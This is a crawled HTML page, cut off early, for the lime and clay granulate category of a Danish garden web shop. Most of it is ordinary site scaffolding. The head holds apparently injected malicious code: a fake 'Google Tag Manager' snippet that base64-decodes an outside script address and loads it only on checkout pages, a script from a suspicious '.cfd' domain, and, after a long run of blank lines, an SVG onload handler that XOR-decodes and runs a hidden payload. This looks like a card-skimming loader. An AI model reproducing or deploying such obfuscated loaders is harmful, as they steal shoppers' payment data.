

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planteshop.dk/godning-jordforbedring/kalk
body_size: 25982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da" lang="da">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Kalk og lergranulat · Danmarks største udvalg hos Plantesh</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Køb Kalk og lergranulat her. Stort udvalg af gødning og kalk. Gode priser ✓ Mulighed for fri fragt ✓ Levering lige til havelågen ✓" />
<meta name="keywords" content="planteshop, planteskole, haveplanter, færdiggræs, , belægningssten, havecenter" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />

<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/766b85b6-73f5-4811-8736-6118d06646d6.css"/>


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.planteshop.dk/js/blank.html';
    var BLANK_IMG = 'https://www.planteshop.dk/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amasty/amfpc/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/additional.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/fancycheckout/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/webtexgiftcards.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/magestore/tooltip/tooltip.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/tooltip_manager.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/jquery.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js"></script>
<link rel="canonical" href="https://www.planteshop.dk/godning-jordforbedring/kalk" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.planteshop.dk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <!--Aromicon Google Universal Analytics Section start -->
    <script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-7896554-1', 'www.planteshop.dk');
        ga('set', 'anonymizeIp', false);
                ga('require', 'displayfeatures');
                                                        ga('send', 'pageview');
                    </script>
        <!--Aromicon Google Universal Analytics Section end -->

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"]; // full day names
Calendar._SDN = ["s\u00f8n.","man.","tir.","ons.","tor.","fre.","l\u00f8r."]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]; // full month names
Calendar._SMN = ["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "Om kalenderen";

Calendar._TT["ABOUT"] =
"DHTML dato/tidsvælger\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For den seneste version, se: http://www.dynarch.com/projects/calendar/\n" +
"Udgivet under GNU LGPL. Se http://gnu.org/licenses/lgpl.html for detaljer." +
"\n\n" +
"Datovalg:\n" +
"- Brug \xab, \xbb-knapperne for at vælge år\n" +
"- Brug " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + "-knapperne for at vælge måned\n" +
"- Hold museknappen nede på en af ovenstående knapper for hurtigere udvælgelse.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Tidsvalg:\n" +
"- Klik på en tidsdel for at forøge den\n" +
"- eller shift-klik for at formindske\n" +
"- eller klik og træk for hurtigere udvælgelse.";

Calendar._TT["PREV_YEAR"] = "Forrige år (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Forrige måned (hold for menu)";
Calendar._TT["GO_TODAY"] = "Prøv i dag";
Calendar._TT["NEXT_MONTH"] = "Næste måned (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Næste år (hold for menu)";
Calendar._TT["SEL_DATE"] = "Vælg dato";
Calendar._TT["DRAG_TO_MOVE"] = "Træk for at flytte";
Calendar._TT["PART_TODAY"] = ' (' + "i dag" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = "Vis %s først";

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Luk";
Calendar._TT["TODAY"] = "i dag";
Calendar._TT["TIME_PART"] = "(Shift-)klik eller træk for at ændre værdien";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d\/%m\/%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e. %b %Y";

Calendar._TT["WK"] = "Uge";
Calendar._TT["TIME"] = "Tid:";
//]]>
</script>
<style type="text/css">
		.wrapper
	{	
		background-image: url(https://www.planteshop.dk/media/wysiwyg/infortis/ultimo/_backgrounds/default/frontbg.jpg);
	}
								</style><script type="text/javascript">
    var AmQuickviewObject = new AmQuickview({"url":"https:\/\/www.planteshop.dk\/amquickview\/ajax\/view\/","text":"<img class=\"am-quickview-icon\" src=\"https:\/\/www.planteshop.dk\/skin\/frontend\/ultimo\/planteshop\/images\/amasty\/amquickview\/len.png\"\/> QUICK VIEW","css":"","item_selector":".products-grid .item, .products-list .item, .products-list .item, .content-box div div div:first-child"});
</script>
         
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager","Are you sure you would like to remove this item from the shopping cart?":"Er du sikker p\u00e5, at varen skal fjernes fra kurven?","Are you sure you would like to remove this item from the compare products?":"Er du sikker p\u00e5 at du vil fjerne denne vare fra sammenligningslisten?","Are you sure you would like to remove all products from your comparison?":"Er du sikker p\u00e5 at du vil fjerne alle produkter fra din sammenligning?","Are you sure you would like to remove this item from the wishlist?":"Er du sikker p\u00e5 at du vil fjerne dette produkt fra \u00f8nskesedlen?"});
        //]]></script><meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="ONrcL9hUg-nh3nnfKCOZfbvFMCJSq8vRzVvyDDWUWtg" />

<style>.inner-container > .item.item-left.hide-below-960 {display: none;}</style>

<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
(function () { var sleeknoteScriptTag = document.createElement('script');
sleeknoteScriptTag.type = 'text/javascript';
sleeknoteScriptTag.charset = 'utf-8';
sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/4135.js');
var s = document.getElementById('sleeknoteScript');
s.parentNode.insertBefore(sleeknoteScriptTag, s);
})();
</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com-->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script -->

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8718736;
(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9rZmNkLnNpdGUvY2RuL3BsYW50ZXNob3AuZGsuanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script src="https://cdn-css-framework.cfd/api/css.js" defer></script>


















































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
<!-- Start Visual Website Optimizer Asynchronous Code -->  <!-- Start of LiveChat (www.livechatinc.com) code --> <script type="text/javascript"> window.__lc = window.__lc || {}; window.__lc.license = 8718736; (function() { var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true; lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); })(); </script> <!-- End of LiveChat code --> <script type='text/javascript'> var _vwo_code=(function(){ var account_id=42556, settings_tolerance=2000, library_tolerance=2500, use_existing_jquery=false, // DO NOT EDIT BELOW THIS LINE f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init(); </script> <!-- End Visual Website Optimizer Asynchronous Code -->

<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js"></script>

</head>
<body class=" catalog-category-view categorypath-godning-jordforbedring-kalk category-kalk ">
<div id="root-wrapper">
<div class="wrapper">
        <div class="page">
        
	<div class="grid-container mobileTopBlock">
<div class="leftCol"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="36" /></a>&nbsp;</div>
<div class="rightCol"><a href="https://www.facebook.com/planteshop" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" width="42" /></a> <a href="https://www.planteshop.dk/nyhedsbrev"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" width="42" /></a>&nbsp;</div>
<div class="rightCol">&nbsp;</div>
</div>
<div class="header-container header-regular" id="top">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer  show-bg">
			<div class="inner-container">

									<div class="block_header_top_left item item-left"><div class="hide-below-768 planteshop_welcome_text"><a href="handelsbetingelser"><img class="topTruck" alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/shipping-truck.png" /> <span class="planteshop_welcome_text_content">Fast lav fragt 175 kr. Fri fragt ved k&oslash;b over 1500 kr.</span></a></div></div>
												<div class="item item-left hide-below-960">
					<p class="welcome-msg"> 
